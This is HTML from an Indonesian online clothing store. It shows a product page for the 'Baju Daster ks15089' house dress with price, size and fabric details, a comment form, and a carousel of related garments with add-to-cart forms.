		<a href="http://www.digg.com/submit?url=https://www.agenbajugamis.com/baju-daster-ks15089/" target="_blank" title="Bagikan ke Digg"><span class="el-icon-digg" style="color:#006094"></span></a>
				 
		<!-- LinkedIn -->
		<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.agenbajugamis.com/baju-daster-ks15089/" target="_blank" title="Bagikan ke Linkedin"><span class="el-icon-linkedin" style="color:#0077B5"></span></a>
		 
		<!-- Pinterest -->
		<a href="http://pinterest.com/pin/create/button/?url=https://www.agenbajugamis.com/baju-daster-ks15089/&media=https://www.agenbajugamis.com/wp-content/uploads/2023/02/ks15089.jpg&description=Baju Daster ks15089" class="pin-it-button" count-layout="none" target="_blank" title="Bagikan ke Pinterest"><span class="el-icon-pinterest" style="color:#BD081C"></span></a>
		
	</div>
		</div>
</div>

<h2 class="autoheading">Baju Daster ks15089</h2>
<div class="contain">
	<div class="tabmenu">
		<button class="tablinks active" onclick="openTabs(event, 'tab1')">Deskripsi</button>
				<button class="tablinks" onclick="openTabs(event, 'tab3')">Info Tambahan</button>
		<button class="tablinks" onclick="openTabs(event, 'tab4')">Diskusi (0)</button>
	</div>
	<div id="tab1" class="tabcontent" style="display:block">
		<div class="wrap-post">
			<div id="short_description_block">
<div id="short_description_content" class="rte align_justify">
<p>Kode Produk<br />
Baju Daster ks15089</p>
<p>Harga Eceran Rp 39.000</p>
<p>Baju Atasan Terbaik, Termurah, dan Terupdate.<br />
Enggak bakalan nyesel dehhh&#8230;</p>
<p>Berat<br />
200 GRAM</p>
<p>Deskripsi Ukuran Allsize<br />
LD 100 cm<br />
PB 95 cm<br />
muat sampai berat badan 65kilogram</p>
<p>Bahan : Katun lembut, Nyaman, dan Motif Asli bukan Sablon, ada kantong saku depan , full kancing hidup busui friendly</p>
</div>
</div>
<div class="content_prices clearfix">
<form id="buy_block" action="https://agenbajumurah.com/keranjang-belanja" method="post">
<div>
<div class="product_attributes">
<p id="product_reference">
</div>
</div>
</form>
</div>
			<p class="small"></p>
					</div>
		<h3 class="autoheading">Baju Daster ks15089</h3>	</div>
		<div id="tab3" class="tabcontent">
		<table class="tabinfo">
							<tr>
					<td>Berat</td>
					<td>200 gram</td>
				</tr>
				<tr>
					<td>Kondisi</td>
					<td>
						Baru					</td>
				</tr>
						<tr>
				<td>Dilihat</td>
				<td> 242 kali</td>
			</tr>
			<tr>
				<td>Diskusi</td>
				<td> Belum ada komentar</td>
			</tr>
		</table>
	</div>
	<div id="tab4" class="tabcontent">
		<!-- Diskusi Produk - Oketheme.com -->
<div class="comments" id="diskusi">
	<p>Belum ada komentar, buka diskusi dengan komentar Anda.</p>	
	<a id="submit-komentar"></a>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Silahkan tulis komentar Anda <small><a rel="nofollow" id="cancel-comment-reply-link" href="/baju-daster-ks15089/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.agenbajugamis.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Alamat email Anda tidak akan kami publikasikan. Kolom bertanda bintang (*) wajib diisi.</p>
			<p>
				<label for="comment">Isi komentar Anda</label> *
				<textarea id="comment" name="comment" cols="45" rows="8" required></textarea>
			</p>
					<p class="comment-form-author">
						<label for="author">Nama Anda</label> *
						<input id="author" name="author" type="text" value="" size="30" required>
					</p>

					<p class="comment-form-email">
						<label for="email">Email Anda</label> *
						<input id="email" name="email" type="text" value="" size="30" required>
					</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Komentar" /> <input type='hidden' name='comment_post_ID' value='1922' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</div>	</div>
</div>

		<div class="contain">
			<div class="headtitle"><span>Produk Terkait</span></div><div id="slidprod" class="owl-carousel"><!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-koko-arman-ks18214/" rel="bookmark" title="Baju Koko Arman KS18214">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18214-koko-arman-mint-tua-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-koko-arman-ks18214/" data-title="&#10003; Baju Koko Arman KS18214" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18214-koko-arman-mint-tua-264x340.jpg"title="Quick Order: Baju Koko Arman KS18214">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-koko-arman-ks18214/" title="Baju Koko Arman KS18214">
				Baju Koko Arman KS18214			</a>		
			
			<p>Kode Produk Baju Koko Arman KS18214 Harga Member Rp 75.000 Harga Eceran Rp 85.000 Baju Koko Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 400 GRAM Ukuran : M, L, XLdan XXL M = Lingkar Dada 100cm,Panjang Baju 80cm L = Lingkar Dada106cm, Panjang Baju 82cm XL = Lingkar Dada 112cm, Panjang Baju 84cm&#8230; <a href="https://www.agenbajugamis.com/baju-koko-arman-ks18214/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 85.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS18214</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-koko-arman-ks18214/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 716159613" value="4632" />
							<input type="hidden" name="jcartToken" value="a091de7638c51a4a9d3f0edc82463825" />
							<input type="hidden" name="my-item-id" id="kodebaru 716159613" value="4632/-/" />
							<input type="hidden" name="my-item-name" value="Baju Koko Arman KS18214" />
							<input type="hidden" name="my-item-berat" value="400" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-koko-arman-ks18214/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 716159613" value="85000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18214-koko-arman-mint-tua-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Koko Arman KS18214" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18214-koko-arman-mint-tua-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-koko-arman-ks18214/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/kaos-polos-wanita-dewasa/" rel="bookmark" title="Kaos Polos Wanita Dewasa">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/05/KAOS-POLOS-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/kaos-polos-wanita-dewasa/" data-title="&#10003; Kaos Polos Wanita Dewasa" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/05/KAOS-POLOS-264x340.jpg"title="Quick Order: Kaos Polos Wanita Dewasa">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/kaos-polos-wanita-dewasa/" title="Kaos Polos Wanita Dewasa">
				Kaos Polos Wanita Dewasa			</a>		
			
			<p>Kode Produk Kaos Polos Wanita Dewasa Harga Member Rp 179.000 Harga Eceran Rp 189.000 LEHER MODEL  O-NECK BAHAN SPANDEX KAOS POLOS TERDAPAT BANYAK PILIHAN WARNA LEMBUT ADEM DAN MELAR,TERSEDIA 3 SIZE L LD 84 PB 58 {45-55Kg} XL LD 94 PJ 60 {55-65Kg} XXL LD 110 PB 64 {65-80Kg}</p>
			
			<span class="hargathumb">Rp 44.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / kaos</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/kaos-polos-wanita-dewasa/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 179743390" value="4850" />
							<input type="hidden" name="jcartToken" value="a091de7638c51a4a9d3f0edc82463825" />
							<input type="hidden" name="my-item-id" id="kodebaru 179743390" value="4850/-/" />
							<input type="hidden" name="my-item-name" value="Kaos Polos Wanita Dewasa" />
							<input type="hidden" name="my-item-berat" value="300" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/kaos-polos-wanita-dewasa/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 179743390" value="44000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/05/KAOS-POLOS-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Kaos Polos Wanita Dewasa" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/05/KAOS-POLOS-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/kaos-polos-wanita-dewasa/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-koko-fajri-ks18229/" rel="bookmark" title="Baju Koko Fajri KS18229">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18229-koko-fajri-army-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-koko-fajri-ks18229/" data-title="&#10003; Baju Koko Fajri KS18229" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18229-koko-fajri-army-264x340.jpg"title="Quick Order: Baju Koko Fajri KS18229">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-koko-fajri-ks18229/" title="Baju Koko Fajri KS18229">
				Baju Koko Fajri KS18229			</a>		
			
			<p>Kode Produk Baju Koko Fajri KS18229 Harga Member Rp 67.000 Harga Eceran Rp 77.000 Baju Koko Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 300 GRAM Ukuran : M, L, XL SIZE PANJANG LEBAR M 68 CM 52 CM L 71 CM 54 CM XL 74 CM 56 CM Bahan Katun Mikro High Quality&#8230; <a href="https://www.agenbajugamis.com/baju-koko-fajri-ks18229/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 77.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS18229</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-koko-fajri-ks18229/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 2071542711" value="4678" />
							<input type="hidden" name="jcartToken" value="a091de7638c51a4a9d3f0edc82463825" />
							<input type="hidden" name="my-item-id" id="kodebaru 2071542711" value="4678/-/" />
							<input type="hidden" name="my-item-name" value="Baju Koko Fajri KS18229" />
							<input type="hidden" name="my-item-berat" value="300" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-koko-fajri-ks18229/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 2071542711" value="77000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18229-koko-fajri-army-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Koko Fajri KS18229" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18229-koko-fajri-army-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-koko-fajri-ks18229/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-setelan-anak-pororo-ks17919/" rel="bookmark" title="Baju Setelan Anak Pororo KS17919">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17919-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-setelan-anak-pororo-ks17919/" data-title="&#10003; Baju Setelan Anak Pororo KS17919" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17919-264x340.jpg"title="Quick Order: Baju Setelan Anak Pororo KS17919">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-setelan-anak-pororo-ks17919/" title="Baju Setelan Anak Pororo KS17919">
				Baju Setelan Anak Pororo KS17919			</a>		
			
			<p>Kode Produk Baju Setelan Anak Pororo KS17919 Harga Member Rp 39.000 Harga Eceran Rp 49.000 Baju Anak Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 100 GRAM DETAIL SIZE: untuk usia 1-8 tahun ukuran: S ( lingkar dada 60 cm) (panjang baju 40 cm ) untuk 1-2 thn 10-13 kg *ukuran: M ( lingkar&#8230; <a href="https://www.agenbajugamis.com/baju-setelan-anak-pororo-ks17919/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 49.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17919</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-setelan-anak-pororo-ks17919/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 835649623" value="3589" />
							<input type="hidden" name="jcartToken" value="a091de7638c51a4a9d3f0edc82463825" />
							<input type="hidden" name="my-item-id" id="kodebaru 835649623" value="3589/-/" />
							<input type="hidden" name="my-item-name" value="Baju Setelan Anak Pororo KS17919" />
							<input type="hidden" name="my-item-berat" value="100" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-setelan-anak-pororo-ks17919/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 835649623" value="49000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17919-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Setelan Anak Pororo KS17919" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17919-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-setelan-anak-pororo-ks17919/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-koko-ahmad-ks15937/" rel="bookmark" title="Baju Koko Ahmad KS15937">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15937-Koko-Ahmad-ARMY-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-koko-ahmad-ks15937/" data-title="&#10003; Baju Koko Ahmad KS15937" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15937-Koko-Ahmad-ARMY-264x340.jpg"title="Quick Order: Baju Koko Ahmad KS15937">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-koko-ahmad-ks15937/" title="Baju Koko Ahmad KS15937">
				Baju Koko Ahmad KS15937			</a>		
			
			<p>Kode Produk Baju Koko Ahmad KS15937 Harga Eceran Rp 85.000 Baju Koko Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 200 GRAM Ukuran : M, L, XL M = lebar dada 108 cm,panjang baju 77cm L = lebar dada 114cm,panjang baju 76cm XL = lebar dada 118cm,panjang baju 77cm Bahan Katun Micro Premium Halus&#8230; <a href="https://www.agenbajugamis.com/baju-koko-ahmad-ks15937/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 85.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15937</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-koko-ahmad-ks15937/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 56546097" value="2488" />
							<input type="hidden" name="jcartToken" value="a091de7638c51a4a9d3f0edc82463825" />
							<input type="hidden" name="my-item-id" id="kodebaru 56546097" value="2488/-/" />
							<input type="hidden" name="my-item-name" value="Baju Koko Ahmad KS15937" />
							<input type="hidden" name="my-item-berat" value="200" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-koko-ahmad-ks15937/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 56546097" value="85000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15937-Koko-Ahmad-ARMY-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Koko Ahmad KS15937" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15937-Koko-Ahmad-ARMY-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-koko-ahmad-ks15937/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-gagil-ks15512/" rel="bookmark" title="Baju Muslim Gagil KS15512">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15512-GAGIL-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-gagil-ks15512/" data-title="&#10003; Baju Muslim Gagil KS15512" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15512-GAGIL-264x340.jpg"title="Quick Order: Baju Muslim Gagil KS15512">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-gagil-ks15512/" title="Baju Muslim Gagil KS15512">
				Baju Muslim Gagil KS15512			</a>		
			
			<p>Kode Produk Baju Muslim Gagil KS15512 Harga Eceran Rp 99.000 Baju Setelan Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 500 GRAM DeskripsiUkuran All Size. M = Lingkar dada 100cm Panjang 130cm L = Lingkar dada 104 cm Panjang 130cm XL= Lingkar dada 110cm Panjang 130cm untuk jumbo harga beda naik 10K XXL. :&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-gagil-ks15512/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 99.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15512</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-gagil-ks15512/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 243018340" value="458" />
							<input type="hidden" name="jcartToken" value="a091de7638c51a4a9d3f0edc82463825" />
							<input type="hidden" name="my-item-id" id="kodebaru 243018340" value="458/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Gagil KS15512" />
							<input type="hidden" name="my-item-berat" value="500" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-gagil-ks15512/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 243018340" value="99000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15512-GAGIL-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Gagil KS15512" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15512-GAGIL-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-gagil-ks15512/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-lola-ks17735/" rel="bookmark" title="Baju Muslim Lola KS17735">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17735-lola-navy-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-lola-ks17735/" data-title="&#10003; Baju Muslim Lola KS17735" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17735-lola-navy-264x340.jpg"title="Quick Order: Baju Muslim Lola KS17735">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-lola-ks17735/" title="Baju Muslim Lola KS17735">
				Baju Muslim Lola KS17735			</a>		
			
			<p>Kode Produk Baju Muslim Lola KS17735 Harga Member Rp 89.000 Harga Eceran Rp 99.000 Busana Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 500 GRAM ( 1kg Muat 2 pcs ) UKURAN : &#8211; Fit to L dengan Lebar Dada : 100 cm &#8211; Fit to XL dengan Lebar Dada : 110 cm&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-lola-ks17735/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 99.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17735</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-lola-ks17735/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 56893605" value="3099" />
							<input type="hidden" name="jcartToken" value="a091de7638c51a4a9d3f0edc82463825" />
							<input type="hidden" name="my-item-id" id="kodebaru 56893605" value="3099/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Lola KS17735" />
							<input type="hidden" name="my-item-berat" value="500" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-lola-ks17735/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 56893605" value="99000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17735-lola-navy-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Lola KS17735" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17735-lola-navy-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-lola-ks17735/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-koko-yudi-ks15850/" rel="bookmark" title="Baju Koko Yudi KS15850">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15850-KOKO-YUDI-ABU-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-koko-yudi-ks15850/" data-title="&#10003; Baju Koko Yudi KS15850" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15850-KOKO-YUDI-ABU-264x340.jpg"title="Quick Order: Baju Koko Yudi KS15850">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-koko-yudi-ks15850/" title="Baju Koko Yudi KS15850">
				Baju Koko Yudi KS15850			</a>		
			
			<p>Kode Produk Baju Koko Yudi KS15850 Harga Eceran Rp 85.000 Baju Koko Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 200 GRAM Ukuran : M, L, XL Lingkar Dada x Panjang M = 100cm x 69cm L = 105cm x 72cm XL = 110cmx 74cm untuk jumbo harga beda naik Rp 10.000 xxl =&#8230; <a href="https://www.agenbajugamis.com/baju-koko-yudi-ks15850/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 85.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15850</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-koko-yudi-ks15850/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1975245696" value="2107" />
							<input type="hidden" name="jcartToken" value="a091de7638c51a4a9d3f0edc82463825" />
							<input type="hidden" name="my-item-id" id="kodebaru 1975245696" value="2107/-/" />
							<input type="hidden" name="my-item-name" value="Baju Koko Yudi KS15850" />
							<input type="hidden" name="my-item-berat" value="200" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-koko-yudi-ks15850/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1975245696" value="85000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15850-KOKO-YUDI-ABU-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Koko Yudi KS15850" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15850-KOKO-YUDI-ABU-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-koko-yudi-ks15850/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-atasan-lunari-ks11282/" rel="bookmark" title="Baju Atasan Lunari KS11282">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/02/ks11282-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-atasan-lunari-ks11282/" data-title="&#10003; Baju Atasan Lunari KS11282" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/02/ks11282-264x340.jpg"title="Quick Order: Baju Atasan Lunari KS11282">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-atasan-lunari-ks11282/" title="Baju Atasan Lunari KS11282">
				Baju Atasan Lunari KS11282			</a>		
			
			<p>Kode Produk Baju Atasan Lunari KS11282 Harga Member Rp 49.500 Baju Atasan Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 250 GRAM Deskripsi Ukuran All Size : LD 100cm Bahan : Wolfis premium.</p>
			
			<span class="hargathumb">Rp 49.500</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS11282</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-atasan-lunari-ks11282/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1486278956" value="1808" />
							<input type="hidden" name="jcartToken" value="a091de7638c51a4a9d3f0edc82463825" />
							<input type="hidden" name="my-item-id" id="kodebaru 1486278956" value="1808/-/" />
							<input type="hidden" name="my-item-name" value="Baju Atasan Lunari KS11282" />
							<input type="hidden" name="my-item-berat" value="250" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-atasan-lunari-ks11282/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1486278956" value="49500" />
